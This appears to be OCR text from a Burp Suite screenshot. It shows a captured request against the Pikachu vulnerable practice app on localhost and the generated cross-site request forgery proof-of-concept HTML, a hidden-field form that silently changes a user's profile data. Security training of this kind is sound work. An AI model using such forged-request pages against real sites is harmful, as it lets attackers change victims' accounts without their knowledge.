 CSRF PoC generator
Request to: http://localhost
Options
?
Pretty Raw Hex \n
Inspector
1 GET /pikachu/vul/csrf/csrfget/csrf_get_edit.php?sex
=123&phonenum=123&add=242&email=354&submit=submit
HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
Request Attributes 2
Request Query Parameters 5
Request Body Parameters 0
Request Cookies 1
Request Headers 16
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://localhost/pikachu/vul/csrf/csrfget/csrf_get_edit.php">
6 <input type="hidden" name="sex" value="123" />
7 <input type="hidden" name="phonenum" value="123" />
8 <input type="hidden" name="add" value="242" />
9 <input type="hidden" name="email" value="354" />
10 <input type="hidden" name="submit" value="submit" />
11 <input type="submit" value="Submit request" />
12 </form>
13 </body>
14 </html>
15
? Search... 0 matches
Regenerate Test in browser Copy HTML Close